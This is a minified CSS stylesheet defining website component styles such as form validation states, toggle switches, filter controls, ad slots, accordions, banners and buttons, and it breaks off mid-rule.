.form-validation,.is-valid.form-validation{display:table;width:100%;color:#006e50}.is-valid .form-validation:before,.is-valid.form-validation:before{content:"\f00c";color:#37aa46}.is-valid .form-validation--bg,.is-valid.form-validation--bg{background-color:#dcefe2;border:1px solid #37aa46}.is-valid .form-validation--bg,.is-valid .form-validation--bg p,.is-valid .form-validation--bg .form-validation__heading,.is-valid.form-validation--bg,.is-valid.form-validation--bg p,.is-valid.form-validation--bg .form-validation__heading{color:#006e50}.is-valid .form-validation--no-icon:before,.is-valid.form-validation--no-icon:before{display:none}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid.form-validation--summary,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner.form-validation--summary{border:1px solid #37aa46;background-color:#dcefe2}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid .form-validation--summary p,.form-theme-banner .is-valid .form-validation--summary .form-validation__heading,.form-theme-banner .is-valid.form-validation--summary,.form-theme-banner .is-valid.form-validation--summary p,.form-theme-banner .is-valid.form-validation--summary .form-validation__heading,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner .form-validation--summary p,.is-valid.form-theme-banner .form-validation--summary .form-validation__heading,.is-valid.form-theme-banner.form-validation--summary,.is-valid.form-theme-banner.form-validation--summary p,.is-valid.form-theme-banner.form-validation--summary .form-validation__heading{color:#006e50}.is-valid .form-input__icon,.is-valid .form-file-image__icon{background-color:transparent;color:#37aa46}.is-valid .form-select{background-color:#dcefe2}.is-valid .form-select:before{background-color:#37aa46;border-left:#37aa46}.is-valid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-valid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#37aa46 50%,#37aa46 100%);border-color:#88d993}.is-valid .form-textarea__icon:after{color:#fff}.is-valid .form-checkbox__label:after{border-color:#37aa46}.is-valid.form-file,.is-valid .form-file{border-color:#37aa46;background-color:#dcefe2}.is-valid.form-file__title,.is-valid.form-file__count-text,.is-valid .form-file__title,.is-valid .form-file__count-text{color:#37aa46}.is-valid.form-file__count,.is-valid .form-file__count{border-color:#37aa46}.is-valid.form-file__icon:after,.is-valid .form-file__icon:after{color:#37aa46}.is-valid.form-file__file,.is-valid .form-file__file{border:1px solid #dcefe2}.is-valid .form-radio input:checked~.form-radio__check{border-color:#8cda96}.is-valid .form-radio input:checked~.form-radio__check::before{background-color:#37aa46}.is-valid .form-radio input:checked~.form-radio__outer{background-color:#dcefe2;border-color:#8cda96}.is-valid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.is-invalid .form-label:not(.form-label--sub){color:#970607}.form-theme-banner .is-invalid .form-label:not(.form-label--sub),.is-invalid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-invalid .form-control,.is-invalid input.form-control,.is-invalid select.form-control,.is-invalid textarea.form-control,.is-invalid .form-checkbox__label:before{border-color:#d23637;color:#970607}.form-theme-banner .is-invalid .form-control,.form-theme-banner .is-invalid input.form-control,.form-theme-banner .is-invalid select.form-control,.form-theme-banner .is-invalid textarea.form-control,.form-theme-banner .is-invalid .form-checkbox__label:before,.is-invalid.form-theme-banner .form-control,.is-invalid.form-theme-banner input.form-control,.is-invalid.form-theme-banner select.form-control,.is-invalid.form-theme-banner textarea.form-control,.is-invalid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-invalid .form-validation,.is-invalid.form-validation{display:table;width:100%;color:#970607}.is-invalid .form-validation:before,.is-invalid.form-validation:before{content:"\f00d";color:#d23637}.is-invalid .form-validation--summary:before,.is-invalid.form-validation--summary:before{content:"\f5ec";font-weight:900}.is-invalid .form-validation--bg,.is-invalid.form-validation--bg{background-color:#ffd0d0;border:1px solid #d23637}.is-invalid .form-validation--bg,.is-invalid .form-validation--bg p,.is-invalid .form-validation--bg .form-validation__heading,.is-invalid.form-validation--bg,.is-invalid.form-validation--bg p,.is-invalid.form-validation--bg .form-validation__heading{color:#970607}.is-invalid .form-validation--no-icon:before,.is-invalid.form-validation--no-icon:before{display:none}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary{border:1px solid #d23637;background-color:#ffd0d0}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid .form-validation--summary p,.form-theme-banner .is-invalid .form-validation--summary .form-validation__heading,.form-theme-banner .is-invalid.form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary p,.form-theme-banner .is-invalid.form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary p,.is-invalid.form-theme-banner .form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner.form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary p,.is-invalid.form-theme-banner.form-validation--summary .form-validation__heading{color:#970607}.is-invalid .form-input__icon,.is-invalid .form-file-image__icon{background-color:transparent;color:#d23637}.is-invalid .form-select:before{background-color:#d23637;border-left:#d23637}.is-invalid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-invalid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#d23637 50%,#d23637 100%);border-color:#e99e9f}.is-invalid .form-textarea__icon:after{color:#fff}.is-invalid .form-checkbox__label:after{border-color:#d23637}.is-invalid.form-file,.is-invalid .form-file{border-color:#d23637;background-color:#ffd0d0}.is-invalid.form-file__title,.is-invalid.form-file__count-text,.is-invalid .form-file__title,.is-invalid .form-file__count-text{color:#d23637}.is-invalid.form-file__count,.is-invalid .form-file__count{border-color:#d23637}.is-invalid.form-file__icon:after,.is-invalid .form-file__icon:after{color:#d23637}.is-invalid.form-file__file,.is-invalid .form-file__file{border:1px solid #ffd0d0}.is-invalid .form-radio input:checked~.form-radio__check{border-color:#eaa2a3}.is-invalid .form-radio input:checked~.form-radio__check::before{background-color:#d23637}.is-invalid .form-radio input:checked~.form-radio__outer{background-color:#ffd0d0;border-color:#eaa2a3}.is-invalid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.form-switch-toggle{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem}.form-switch-toggle input{position:absolute;left:-9999px}.form-switch-toggle__switch{height:2.6875rem;width:5.375rem;position:relative;display:inline-block;margin:0 1em;border:1px solid #b5cbc8;border-radius:1.34375rem;background-color:#fff;vertical-align:middle;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch{border-color:#9ec2bd;border-width:3px;border-radius:0}.form-switch-toggle__switch:before{position:absolute;top:50%;left:0;height:1.6875rem;width:1.6875rem;margin-top:-.84375rem;margin-left:.5rem;content:'';display:inline-block;border-radius:100%;background-color:#37aa46;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch:before{background-color:#578a83;border-radius:0}.form-switch-toggle__switch:hover:before{transform:scale(.9)}.form-switch-toggle__switch label:first-child{position:absolute;top:0;right:50%;bottom:0;left:0}.form-switch-toggle__switch label:last-child{position:absolute;top:0;right:0;bottom:0;left:50%}.form-switch-toggle input:checked:nth-child(2)~.form-switch-toggle__switch:before{left:100%;margin-left:-2.1875rem}.form-switch-toggle input:focus~.form-switch-toggle__switch{border-color:#fc5922}.form-switch-toggle__label{display:inline-block;vertical-align:middle;transition:all .25s ease-in-out;cursor:pointer}.form-switch-toggle__text{font-weight:400;font-size:1.125rem;color:#3b3630}@media (min-width:46.25em){.form-switch-toggle__text{font-size:1.25rem}}.form-theme-wizard .form-switch-toggle__text{font-weight:900}.form-theme-banner .form-switch-toggle__text{color:#fff}.form-textarea{width:100%;display:inline-block;position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-textarea textarea{height:13.125em;margin-bottom:0;resize:none}.form-small .form-textarea textarea,.form-textarea textarea.form-small{height:9.84375em}@media (min-width:46.25em){.form-large .form-textarea textarea,.form-textarea textarea.form-large{padding:1em;height:19.6875em}}.form-validation{font-size:1.125rem;line-height:1.3333333333;margin-bottom:.5em;display:none}@media screen and (min-width:46.25em){.form-validation{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-validation{font-size:1.375rem;line-height:1.4545454545}}.form-validation:before{margin:0 .5rem;padding:0 .5rem 0 0;display:table-cell;width:2.5rem;font-family:"Font Awesome 5 Pro";font-weight:400;font-size:2.25rem;line-height:1;vertical-align:middle}.form-theme-banner .form-validation{font-size:1.0135135135rem;line-height:1.11;padding:.5rem .5rem}@media screen and (min-width:46.25em){.form-theme-banner .form-validation{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-theme-banner .form-validation{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--bg{padding:.25rem .5rem;font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.form-validation--bg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-validation--bg{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--summary{width:100%;margin-bottom:1em}.form-validation__msg{display:table-cell;vertical-align:middle}.form-validation-spec{padding:0;margin:0;list-style:none;margin-bottom:.809rem}.form-validation-spec>li{margin-left:0}.form-validation-spec__item{margin-bottom:0}.form-validation-spec__item.is-valid{color:#006e50}.form-validation-spec__item.is-invalid{color:#970607}.form-filters-btn{position:relative;display:inline-block;padding:9px 11px;font-size:1rem;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;overflow:visible}.form-filters-btn--large{padding:12px 15px;font-size:20px}.form-filters-btn--large.form-filters-btn--inside{font-size:24px}.form-filters-btn--inside{position:absolute;top:50%;right:0;padding-top:0;padding-bottom:0;font-size:18px;color:#006e50;line-height:1;background:0 0;transform:translateY(-50%)}.form-filters-btn--inside:hover,.form-filters-btn--inside:focus{color:#006e50;background:0 0}.form-filters-btn--icon{position:relative}.form-filters-btn--icon:before{content:"";display:inline-block;width:1em;font-size:200%}.form-filters-btn--icon .fa{position:absolute;top:50%;left:15px;transform:translateY(-50%);font-size:200%}.form-filters-check:not(:checked),.form-filters-check:checked{position:absolute;left:-9999px}.form-filters-check:not(:checked)+.form-filters-label,.form-filters-check:checked+.form-filters-label{position:relative;display:inline-block;padding-left:1.5em;cursor:pointer}.form-filters-check:not(:checked)+.form-filters-label:before,.form-filters-check:checked+.form-filters-label:before{position:absolute;top:2px;left:0;height:1em;width:1em;content:'';border:1px solid #b5cbc8;background:#fff;border-radius:.1875rem}.form-filters-check:not(:checked)+.form-filters-label:after,.form-filters-check:checked+.form-filters-label:after{position:absolute;top:5px;left:2px;height:6px;width:10px;content:'';border:3px solid #006e50;border-top:none;border-right:none;background:0 0;transition:all .25s}.form-filters-check:not(:checked)+.form-filters-label:after{opacity:0;transform:scale(0) rotate(-45deg)}.form-filters-check:checked+.form-filters-label:after{opacity:1;transform:scale(1) rotate(-45deg)}input.form-filters-control,select.form-filters-control{transition:border-color ease .15s,box-shadow ease .15s;display:block;width:100%;margin-bottom:0;padding:9px 11px;font-size:1rem;border-radius:.375rem;border:1px solid #b5cbc8;background-color:#fff;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:auto;box-sizing:border-box}input.form-filters-control--large,select.form-filters-control--large{padding:12px 15px;font-size:20px}.form-filters-input-group--add-on input.form-filters-control,.form-filters-input-group--add-on select.form-filters-control{padding-right:2.5em}input.form-filters-control::-webkit-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control::-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-ms-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:hover{border-color:#b5cbc8}input.form-filters-control--highlight{border-color:transparent;background-color:#e7eeed;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16)}input.form-filters-control--highlight:hover{border-color:transparent}input.form-filters-control--highlight:focus{border-color:#b5cbc8}select.form-filters-control{padding-right:28px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23b5cbc8'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:16px 16px;background-position:calc(100% - 6px) 50%}.form-filters-group{position:relative;margin-bottom:1.25em}.form-filters-group.l-row:after{margin:0 .809rem}.form-filters-group:last-child:after{display:none}.form-filters-group--separate:after{margin-bottom:1.25em;padding-top:1.25em;display:block;content:"";border-bottom:1px solid #b5cbc8}.form-filters-input-group{position:relative}.form-filters-label{display:inline-block;margin-bottom:.5rem;font-size:1rem;font-weight:600}.form-filters-label--col{margin-bottom:0}.form-filters-label--check{padding-left:1.25em;font-weight:400;cursor:pointer}.form-filters-more{color:#006e50}.form-filters-more:hover{color:#006e50}.form-filters-more:after{transition:transform .25s ease;padding-right:.625rem;padding-left:.625rem;display:inline-block;content:"\f0d7";font-family:"Font Awesome 5 Pro";font-weight:900}.form-filters-more.is-open:after{transform:rotate(180deg)}.form-filters-placeholder .form-filters-control{position:relative;background-color:transparent;z-index:2}.form-filters-placeholder .form-filters-control:focus+.form-filters-placeholder-text{display:none}.form-filters-placeholder--highlight{background-color:#e7eeed}.form-filters-placeholder-text{position:absolute;top:1px;right:0;left:0;padding:9px 11px;color:#3b3630;font-size:1rem;overflow:hidden;white-space:nowrap;z-index:1}.form-filters-input-group--add-on .form-filters-placeholder-text{right:2.5em}.form-filters-control--large+.form-filters-placeholder-text{padding:12px 15px;font-size:20px}.activity-icon{height:1rem;width:1rem;background-color:#f5f2ee;border:1px solid #b8b2ad;border-radius:100%}@media (min-width:46.25em){.activity-icon{height:1.25rem;width:1.25rem;border-width:2px}}.activity-icon--has-task{padding:.25rem;border-color:#006e50;background-color:#006e50}@media (min-width:46.25em){.activity-icon--has-task{background-color:#fff}.activity-icon--has-task:after{height:.5rem;width:.5rem;content:'';display:block;border-radius:100%;background-color:#006e50}}.ad__content,.ad--rev .ad__cta{padding:.809rem}@media (min-width:30em){.ad__content,.ad--rev .ad__cta{padding:1.618rem 1.618rem 1.618rem 1rem}}@media (min-width:46.25em){.ad__content,.ad--rev .ad__cta{padding-left:2rem;padding-right:2.427rem}}@media (min-width:61.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem;padding-right:4.854rem}}@media (min-width:81.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem}}.ad--rev .ad__content,.ad__cta{padding:.809rem}@media (min-width:30em){.ad--rev .ad__content,.ad__cta{padding:1.618rem 1rem 1.618rem 1.618rem}}@media (min-width:46.25em){.ad--rev .ad__content,.ad__cta{padding-left:2.427rem;padding-right:2rem}}@media (min-width:61.25em){.ad--rev .ad__content,.ad__cta{padding-left:4.854rem;padding-right:3rem}}@media (min-width:81.25em){.ad--rev .ad__content,.ad__cta{padding-right:3rem}}.ad{position:relative;display:table;width:100%;min-height:225px;background-color:#006e50}.ad::after{clear:both;content:"";display:table}.ad--fit-content{min-height:auto}.ad--secondary{background-color:#dcefe2}.ad--secondary-alt{background-color:#e7eeed}.ad--highlight{background-color:#fbebf2}.ad__strap{display:table-cell;width:50%}.ad--secondary .ad__strap{border:1px solid #b5cbc8;border-right:0}.ad--highlight .ad__strap{border:1px solid #f09ac2;border-right:0}@media (min-width:46.25em){.ad--text-bias .ad__strap{width:60%}}.ad__img{position:relative;display:table-cell;width:50%;background-size:cover;border-left:1px solid #fff;vertical-align:bottom}@media (min-width:30em){.ad__img{border-left:0;vertical-align:middle}}@media (min-width:46.25em){.ad--text-bias .ad__img{width:40%}}.ad__bg,.ad__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.ad__small-bg{display:none}}.ad__small-bg+.ad__bg{display:none}@media (min-width:30em){.ad__small-bg+.ad__bg{display:block}}.ad__content{float:right;max-width:37rem}.ad--text-bias .ad__content{max-width:44.4rem}.ad__content p{color:#fff}.ad--secondary .ad__content p,.ad--highlight .ad__content p{color:#3b3630}.ad--rev .ad__content{float:left}.ad__content--full-width{max-width:none}@media (min-width:30em){.ad__content--full-width{padding-left:1.618rem}}@media (min-width:46.25em){.ad__content--full-width{padding-left:2.427rem}}@media (min-width:61.25em){.ad__content--full-width{padding-left:4.854rem}}.ad__title{color:#fff}.ad--secondary .ad__title{color:#006e50}.ad--highlight .ad__title{color:#a5195a}.ad__cta{position:relative}@media (max-width:29.9375em){.ad__cta{padding:0}}.ad--rev .ad__cta{float:right}@media (max-width:29.9375em){.ad--rev .ad__cta{float:none;padding:0}}.ad__cta .form-btn{margin-bottom:0;font-size:90%}@media (min-width:46.25em){.ad__cta .form-btn{font-size:100%}}.ad__close{position:absolute;top:1.618rem;right:0;left:0;max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem;text-align:right}.ad__close::after{clear:both;content:"";display:table}@media (min-width:30em){.ad__close{padding:0 1rem}}@media (min-width:46.25em){.ad__close{padding:0 2rem}}@media (min-width:61.25em){.ad__close{padding:0 3rem}}@media (min-width:81.25em){.ad__close{padding:0 3rem}}.ad-promo{position:relative}.ad-promo__bg,.ad-promo__small-bg{height:100%;width:100%;position:absolute;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.ad-promo__small-bg{display:none}}.ad-promo__small-bg+.ad-promo__bg{display:none}@media (min-width:61.25em){.ad-promo__small-bg+.ad-promo__bg{display:block}}.ad-promo__content{padding:1.618rem;position:relative;min-height:275px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.ad-promo__content{padding:2.427rem;width:50%;min-height:510px;margin-left:50%}}@media (min-width:81.25em){.ad-promo__content{padding:4.854rem 2.427rem}}.ad-slot{position:relative;margin-bottom:1rem;text-align:center}.ad-slot img{max-width:none}.ad-slot--inline{margin:1rem auto}@media (min-width:46.25em){.ad-slot--inline{margin:.25rem 0 .75rem 1.25rem;float:right}}@media (min-width:61.25em){.article__inner .ad-slot--inline{margin-right:-7.281rem}}.ad-slot--responsive{overflow:hidden}.ad-slot__label{margin:0;text-align:center;font-size:1rem}.ad-slot__label a{color:#3b3630}.ad-site{position:relative;background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.ad-site{border-top:0}}.ad-site--tone-action{background-color:#fbebf2;border-color:#f09ac2}.ad-site--tone-action strong{color:#a5195a}.ad-site__wrapper{padding:1.618rem 2.5rem 1.618rem 0;position:relative}.ad-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.ad-site__img{float:left;padding-right:.809rem;width:50%}}.ad-site__responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/1}.ad-site__responsive-image img{display:block;width:100%;height:auto}.ad-site__bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.ad-site__bg--center{background-position:center center}.ad-site__strap{margin-bottom:.809rem}@media (min-width:30em){.ad-site__strap{float:right;padding-left:.809rem;width:50%}}.ad-site--tone-action .ad-site__title{color:#a5195a}.ad-site__close{position:absolute;top:1.618rem;right:0}.add-item{padding:2.5rem 1.5rem;display:block;width:100%;background-image:repeating-linear-gradient(0deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(90deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(180deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(270deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px);background-size:1px 100%,100% 1px,1px 100%,100% 1px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat}.flexbox .add-item{display:flex;justify-content:center;flex-direction:column}.add-item__icon{padding-bottom:1rem;text-align:center}.add-item__text{font-weight:700;text-align:center}.accordion-v2__panel{padding:1.5rem .75rem;border-bottom:1px solid #b5cbc8}@media (min-width:30em){.accordion-v2__panel{padding:1.5rem}}@media (min-width:46.25em){.accordion-v2__panel{padding:2rem}}.accordion-v2__panel:first-child{border-top:1px solid #b5cbc8}.accordion-v2__panel--no-top-border:first-child{border-top:0}.accordion-v2__panel.is-highlight{background-color:#dcefe2}.accordion-v2__header{position:relative;padding-right:2.5rem;cursor:pointer}.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:3rem}}.accordion-v2__header-icon{position:absolute;top:-.25rem;left:0;width:2rem;font-size:1.5rem;text-align:center}@media (min-width:46.25em){.accordion-v2__header-icon{top:-.1rem}}.accordion-v2__header-title{margin-bottom:0}@media (min-width:46.25em){.accordion-v2__header-subtitle{position:relative;top:.35rem}}.accordion-v2__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}.accordion-v2__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.accordion-v2__header-indicator:hover{color:#37aa46}.is-active .accordion-v2__header-indicator{transform:rotate(180deg) translateY(50%)}.accordion-v2__content{display:none}.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:3rem}}.is-active .accordion-v2__content{display:block}.accordion-v2__body{margin-top:1.25rem;margin-bottom:1.25rem}.alert-banner{width:100%;padding:1.5em 3em .5em 3em;margin:1em 0 2em 0;background:#fc5922}.alert-banner *{color:#fff;display:inline-block}.alert-banner * a{font-weight:700;margin-left:10px;padding-right:14px;background:url(/assets/styles/images//buttons/buttons_sprite.png) no-repeat right -1696px}.alert-banner * a:hover{color:#fff}.article-action::after{clear:both;content:"";display:table}.article-action__item{float:left;margin-right:1.75rem}.article-action__icon{display:inline-block;font-size:2rem;color:#578a83;vertical-align:middle}.article-action__icon:hover:before,.article-action__icon:focus:before{color:#578a83}.article-action__icon--scrapbook:before{content:"\f02e";color:#37aa46;font-family:"Font Awesome 5 Pro";font-weight:900}.article-action__icon--scrapbook.is-active:before{font-weight:300}.article-action__icon--twitter:before{content:"\f099";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--x-twitter:before{content:"\e61b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--tiktok:before{content:"\e07b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--facebook:before{content:"\f082";font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__text{display:inline-block;padding-left:1rem;font-weight:700;vertical-align:middle}.article-meta a,.article-meta a:visited{color:#e83458;font-weight:600}.article-meta__group{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid #b5cbc8}.article-meta__icons{padding:0;margin:0;list-style:none;margin-top:-.5rem;margin-bottom:-.5rem}.article-meta__icons>li{margin-left:0}.article-meta__icons::after{clear:both;content:"";display:table}.article-meta__icon-item{margin:.5rem .75rem .5rem 0;float:left}.article-meta__icon-item:last-child{margin-right:0}.article-meta__icon-item a{font-weight:400;color:#3b3630}.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.25rem}@media (min-width:46.25em){.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.5rem}}.badge{font-size:.9375rem;display:inline-block;margin:2px 0;padding:0 .625rem;font-family:"freightsans_prosemibold","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;background-color:#578a83;color:#fff}@media (min-width:61.25em){.badge{font-size:1rem}}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;cursor:pointer;transition:visibility .25s ease,opacity .25s ease;-webkit-backface-visibility:hidden}.back-to-top:focus,.back-to-top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.back-to-top:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb;border-radius:.375rem}.back-to-top:active{color:#fff}.back-to-top--is-active{visibility:visible;opacity:1}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.banner--fit-content{height:auto}.banner p{margin-bottom:.5rem}.banner .button{margin-bottom:0}.section .banner{margin-bottom:0}.banner__content{position:relative;padding:.809rem 0}@media (min-width:30em){.banner__content{padding:1.618rem 0}}.banner__height{height:204px}.banner--fit-content .banner__height{height:auto}.banner__bg,.banner__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.banner__bg--center,.banner__small-bg--center{background-position:center center}@media (min-width:30em){.banner__small-bg{display:none}}.banner__small-bg+.banner__bg{display:none}@media (min-width:30em){.banner__small-bg+.banner__bg{display:block}}.banner--join-seasonal{background-color:#578a83}@media (max-width:29.9375em){.banner--join-seasonal{height:234px;background-position-x:65%}.banner--join-seasonal .banner__height{height:234px}}.breadcrumb{display:none}@media screen and (min-width:30em){.breadcrumb{padding:0 .625rem;display:block;position:relative;height:2em}}.breadcrumb__item{display:block;float:left;height:2em;padding-right:2em;font-size:1rem;font-weight:600;text-decoration:none;overflow:hidden}.breadcrumb__item:after{position:absolute;top:50%;transform:scale(.3,1) translateY(-50%);margin-top:-.0625em;margin-left:-3px;content:'>';color:#578a83;font-size:4.5em;font-weight:300;opacity:.8}.breadcrumb__item:last-child:after{content:''}.breadcrumb__item--is-active{color:#578a83}.btn-list{padding:0;margin:0;list-style:none;width:100%}.btn-list>li{margin-left:0}.btn-list__item{margin-bottom:.4166666667rem}.btn-list__item:last-child{margin-bottom:0}.btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;transition-delay:0}.btn-list__link:visited{color:#fff}.btn-list__link:hover{background-color:#fff;color:#006e50}.btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.btn-list__link--icon{padding-right:2.4em}.btn-list__link--icon-alt{padding-left:2.4em}.btn-list__link--icon-alt .fa{position:absolute;top:50%;right:auto;left:1rem}.btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.btn-list__link--transparent:visited{color:#006e50}.btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon:only-child{font-size:120%;margin:0 -2rem}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--left:after{content:"\f053"}.button__icon--right:after{content:"\f054"}.button__icon--external:after{content:"\f08e"}.button__icon--basket:after{content:"\f291"}.button__icon--search:after{content:"\f002"}.button__icon+.button__text,.button__text+.button__icon{padding-left:.25rem}.button__text+.button__icon{margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.button--small .button__icon+.button__text,.button--small .button__text+.button__icon{padding-left:.125rem}.button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.button--go{color:#fff;border:1px solid #2d6f28;background-image:linear-gradient(180deg,rgba(55,170,70,.5) 0%,rgba(45,111,40,.5) 100%);background-color:#37aa46}.button--go:not([disabled]):hover,.button--go:not([disabled]).is-hover,.button--go:not([disabled]):focus,.button--go:not([disabled]).is-focus{color:#fff;border-color:#164412;background-image:linear-gradient(180deg,#37aa46 0%,#2d6f28 100%);background-color:#37aa46}.button--go:not([disabled]):active,.button--go:not([disabled]).is-active{color:#fff;background:#2d6f28}.button--go:disabled,.button--go[disabled]{color:#fff}.button--ghost-alt,.button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid 